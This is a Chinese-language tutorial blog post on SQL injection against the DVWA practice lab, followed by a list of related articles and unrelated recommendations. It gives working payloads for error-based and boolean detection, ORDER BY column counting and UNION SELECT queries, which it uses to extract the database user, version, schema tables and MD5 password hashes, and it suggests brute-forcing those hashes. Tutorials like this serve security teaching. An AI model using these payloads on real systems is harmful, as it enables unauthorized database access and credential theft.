sql注入(一)

它的sql查询代码是SELECT first_name,srname from users where id=' 这里是需要填入的值 '

它是有漏洞的

当填入一个单引号时

SELECT first_name,srname from users where id=' ' '

就会形成单数个引号,其中有一个引号没有闭合就会发生报错,提示使用正确的格式

这样我们就知道这里有一个sql注入点,这是基于报错的检测方式

基于布尔的检测方式

当填入1' and '1'='1时,sql查询语句就会变成SELECT first_name,srname from users where id=' 1' and '1'='1 ',和填入1的结果一样

但是填入1' and '1'='2时,sql查询语句就会变成SELECT first_name,srname from users where id=' 1' and '1'='2 ',这句话后面的'1'='2'为假,所以是查询不出结果的

通过输入 1' and '1'='1和1' and '1'='2,得出的两种结果我们就可以简单判断这里有一个sql注入点,这是基于布尔的检测方式



检测有多少个查询字段

填入'order by 5--+,加号其实是空格,空格看起来不清楚所以用加号代替空格,--是sql语法里面注释的意思,排除后面多余的引号影响。

SELECT first_name,srname from users where id=' 'order by 5--+',这其实就是一个检测多少个查询字段的查询语句

如果5过大会报错

就一个个去试试,直到填入2时没有报错

我们就知道有2个查询字段

我们现在知道有两个查询字段,现在查询字段序号对应的名字'union select 1,2--+

SELECT first_name,srname from users where id=''union select 1,2--+'

得出序号1是First name, 序号2是surname







查询当前用户,和当前数据库的版本信息,使用到sql语句里面的user(),version()函数

'union select user(),version() --+

然后就得到了user信息,和数据库的信息





查询数据库所在位置

'union select user(),@@datadir--+

使用hackbar,加号会自动变成空格

execute提交,可以看到结果和在user ID输入框中输入得到的结果差不多

CONCAT_WS(CHAR(32,58,32))表示用 空格对应ASCII码值32,冒号对应58,所以32,58,32表示空格冒号空格,这句话的意思是使用空格冒号空格对查询的字段进行分割

查询库所有的表

统计每个库中表的数量

'union select table_schema,count(*) FROM information_Schema.tables group by table_schema --+

表名和表的数量就很清晰地显示出来了

查询dvma库中的表名

查询user表中所有列的内容(user_id,first_name,user,password,avator)



查询user,password列的内容,我们就得到了user信息和password的md5值

改变一下查询的格式,user和password之间用冒号连接

得到这些信息之后就可以进行暴力破解了

sql注入(一)的更多相关文章

- 个人网站对xss跨站脚本攻击(重点是富文本编辑器情况)和sql注入攻击的防范

昨天本博客受到了xss跨站脚本注入攻击,3分钟攻陷--其实攻击者进攻的手法很简单,没啥技术含量.只能感叹自己之前竟然完全没防范. 这是数据库里留下的一些记录.最后那人弄了一个无限循环弹出框的脚本,估计 ...

- Web安全相关(五):SQL注入(SQL Injection)

简介 SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因是程序没有细致地过滤用户输入的数据 ...

- 从c#角度看万能密码SQL注入漏洞

以前学习渗透时,虽然也玩过万能密码SQL注入漏洞登陆网站后台,但仅仅会用,并不理解其原理. 今天学习c#数据库这一块,正好学到了这方面的知识,才明白原来是怎么回事. 众所周知的万能密码SQL注入漏洞, ...

- 浅谈SQL注入风险 - 一个Login拿下Server

前两天,带着学生们学习了简单的ASP.NET MVC,通过ADO.NET方式连接数据库,实现增删改查. 可能有一部分学生提前预习过,在我写登录SQL的时候,他们鄙视我说:“老师你这SQL有注入,随便都 ...

- 揭开SQL注入的神秘面纱PPT分享

SQL注入是一个老生常谈但又经常会出现的问题.该课程是我在公司内部培训的课程,现在分享出来,希望对大家有帮助. 点击这里下载.

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- jdbc java数据库连接 8)防止sql注入

回顾下之前jdbc的开发步骤: 1:建项目,引入数据库驱动包 2:加载驱动 Class.forName(..); 3:获取连接对象 4:创建执行sql语句的stmt对象; 写sql 5:执行sql ...

- Entity Framework关于SQL注入安全问题

1.EF生成的sql语句,用 parameter 进行传值,所以不会有sql注入问题 2.EF下有涉及外部输入参数传值的,禁止使用EF直接执行sql命令方式,使用实体 SQL 参考: https: ...

- 关于SQL注入和如何防止

之前在笔试的时候没有很好的答出这个问题,因此我要总结一下问题,以免日后继续在这个地方跌倒,以下是自己的理解,如有错误请指出 一.什么是SQL注入 SQL注入就是服务器在根据业务去处理数据库的时候,客户 ...

- Java防止SQL注入2(通过filter过滤器功能进行拦截)

首先说明一点,这个过滤器拦截其实是不靠谱的,比如说我的一篇文章是介绍sql注入的,或者评论的内容是有关sql的,那会过滤掉:且如果每个页面都经过这个过滤器,那么效率也是非常低的. 如果是要SQL注入拦 ...

随机推荐

- 浏览器预览office文件(word,Excel,等)

提示:预览是通过后台转pdf到前台展示的过程,当然网上也有购买的api 举个栗子:(http://www.officeweb365.com/) <!DOCTYPE html> <ht ...

- iOS oc 检测手机移动网络和wifi是否开启

利用Reachability的的一个方法currentReachabilityStatus 获取枚举类型值判断是否为2即可,不是2就不是WiFi. enum { // DDG Netwo ...

- mybatis三(关联查询)

一.类属性 @Alias("depart")public class Department { private Integer id; private String departN ...

- Chrome(谷歌浏览器)和Firefox浏览器flash的swf文件发黑不透明问题解决方法

一直以来看到各大网站的FLASH都是黑框框的,很好奇,难道他们不知道flash是可以设成透明的?于是用IE Tab插件浏览了下,发现人家的网页又正常,这样一来我就开始怀疑是我的Chrome有问题,于是 ...

- Oracle事务隔离级别

转自:https://blog.csdn.net/leozhou13/article/details/50449965

- tp5中ajax方式提交表单

用ajax提交表单,迅速,快捷,实现页面无刷新提交表单. <!DOCTYPE html> <html lang="en"> <head> < ...

- Others-阿里专家强琦:流式计算的系统设计和实现

阿里专家强琦:流式计算的系统设计和实现 更多深度文章,请关注云计算频道:https://yq.aliyun.com/cloud 阿里云数据事业部强琦为大家带来题为“流式计算的系统设计与实现”的演讲,本 ...

- MySQL性能分析(转)

第一步:检查系统的状态 通过操作系统的一些工具检查系统的状态,比如CPU.内存.交换.磁盘的利用率.IO.网络,根据经验或与系统正常时的状态相比对,有时系统表面上看起来看空闲,这也可能不是一个正常的状 ...

- 尚硅谷springboot学习2-微服务

2014年,martin flowler发表关于微服务的博客 微服务是一种架构风格:一个应用应该是一组小型服务:可以通过HTTP的方式进行互通: 单体应用:ALL IN ONE 微服务:每一个功能元素 ...

- C#开发VS LUA开发

一个游戏公司,决定开始用U3D做一款新游戏,这个游戏类型从来没做过. 如果没有一个成熟的游戏框架,那么从头撸起. 是一开始就将LUA热更新考虑进来呢 还是先做成纯C#的框架呢? 考虑因素:游戏逻辑如果 ...